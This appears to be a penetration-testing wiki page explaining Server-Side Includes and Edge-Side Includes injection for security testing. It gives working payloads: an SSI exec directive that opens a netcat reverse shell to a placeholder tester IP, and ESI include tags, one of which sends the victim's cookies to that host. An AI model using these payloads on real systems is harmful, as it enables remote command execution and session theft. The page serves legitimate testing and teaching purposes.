Server-Side Includes (SSI)
Server-Side Includes (SSI) is a technology used by web applications to create dynamic content in HTML pages before or during the rendering process by evaluating SSI directives. Common file extensions indicating SSI might be .shtml, .shtm, or .stm; however, non-default server configurations can allow other extensions (such as .html) to process SSI directives.
To test for SSI injection, submit payloads through input fields or parameters in the application. Some typical examples:

<!--#echo var="DATE_LOCAL" --><!--#printenv -->
Example Payload
<!--#exec cmd="mkfifo /tmp/foo;nc <PENTESTER IP> <PORT> 0</tmp/foo|/bin/bash 1>/tmp/foo;rm /tmp/foo" -->
This payload attempts to execute a system command (in this case, creating a named pipe and connecting to a remote shell). If the server processes it successfully, it indicates a severe vulnerability allowing remote command execution.
Screenshots

Below are two screenshots demonstrating an SSI payload in action and the resulting output:
-
Injection into a form field
-
Resulting page output
Edge-Side Includes (ESI)
Edge Side Includes (ESI) is an XML-based markup language designed to improve performance by allowing heavy caching of web content. ESI enables dynamic content assembly at the edge of the network (e.g., a Content Delivery Network or a reverse proxy) through ESI tags.
An ESI Injection occurs when an attacker can reflect malicious ESI tags in an HTTP response. HTTP surrogates (caches, proxies) do not validate the origin of ESI tags, so they will process both legitimate tags from the upstream server and any malicious tags introduced by an attacker.
You can detect ESI usage by looking for the response header:
Surrogate-Control: content="ESI/1.0"
However, a more practical approach is a blind attack: introduce ESI tags into your requests and see if they get evaluated by any intermediary proxy.
ESI Tags
Below are some common ESI tags and examples of how they might be used maliciously:
<!-- Basic detection -->
<esi:include src="http://<PENTESTER IP>" />
<!-- XSS exploitation example -->
<esi:include src="http://<PENTESTER IP>/<XSSPAYLOAD.html>" />
<!-- Cookie Stealer (bypasses httpOnly) -->
<esi:include src="http://<PENTESTER IP>/?cookie_stealer.php?=$(HTTP_COOKIE)" />
<!-- Attempt to include private local files (not exactly LFI, but similar concept) -->
<esi:include src="supersecret.txt" />
<!-- Akamai-specific debug directive (reveals extra info in the response) -->
<esi:debug/>
Remote Code Execution via ESI + XSLT
In certain cases, if the ESI processor supports XSLT transformations, you can achieve remote code execution by passing dca=xslt and providing a crafted XML file. That XML can then be manipulated with XML External Entity (XXE) payloads—subject to the application’s parsing rules and security configurations.
Note: Properly disabling or restricting SSI/ESI directives and sanitizing user input are crucial steps to prevent these high-impact vulnerabilities.
 Bug Culture Wiki
Bug Culture Wiki